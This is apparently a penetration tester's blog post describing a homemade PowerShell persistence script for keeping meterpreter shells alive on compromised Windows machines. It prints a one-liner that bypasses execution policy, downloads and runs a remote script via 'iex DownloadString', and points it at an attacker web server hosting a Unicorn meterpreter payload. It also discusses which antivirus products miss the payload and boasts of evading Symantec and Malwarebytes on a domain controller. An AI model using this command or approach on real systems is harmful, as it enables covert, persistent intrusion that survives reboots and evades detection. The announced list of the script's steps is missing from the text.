Recently I was on an engagement where I received a meterpreter shell only to have it die within minutes before I could establish persistence. Talk about frustration! I've never had the best of luck with Metasploit's s4u_persistence module. Just to make sure, I did a quick test. I established a shell over tcp/53 on my Windows 7 domain-joined lab machine. I then ran the s4u_persistence module:

I suspected that UAC was getting in the way, but I could live with the errors. However I did a quick AV scan against the payload (CfWumDHg.exe), and it was detected by 37/60 AV engines. It was caught by Symantec, McAfee, Microsoft, and Sophos. It was *not* picked up by TrendMicro, Kaspersky, or Webroot. I had no idea what my target was using at the time, and I didn't want to take the chance, so I opted to create my own PowerShell based persistence script.
I use TrustedSec's Magic Unicorn all the time to create my PowerShell based meterpreter payloads, and I wanted this script to be able to retrieve and use Unicorn's output with little fuss, and I needed it to be done quick in time for my next shell <grin>. Many thanks to @slobtresix for the initial legwork.
Quick and dirty, here you go: powershell-persistence.ps1 (Github). It exposes a simple method called Add-Persistence, which takes a URL argument to your Unicorn PowerShell output.
*Assuming your target has the ability to download files from the compromised machine.
powershell.exe -exec bypass -Command "iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/Shellntel/scripts/master/powershell-persist.ps1'); Add-Persistence http://WEBSERVER/powershell_attack.txt;"
*Note, this command works with PS v3+.
The script is really simple and will perform the following steps:
If everything goes well, you will get output indicating success. Below is an example of running the script from a shell, followed by a system reboot:

Notice our shell came back right away after the user logged in.
Yes, there are better ways to do persistence. Best is probably PowerSploit persistence here, or building it into an evil macro from the start using enigma0x3's Generate-Macro, but I wanted something that would work directly with my Unicorn payload.
As far as AV goes.... well, I just ran this (successfully) on an enterprise Domain Controller running Symantec Endpoint Protection and Malwarebytes. I'm not too worried. 😉
Happy hunting!
@curi0usJack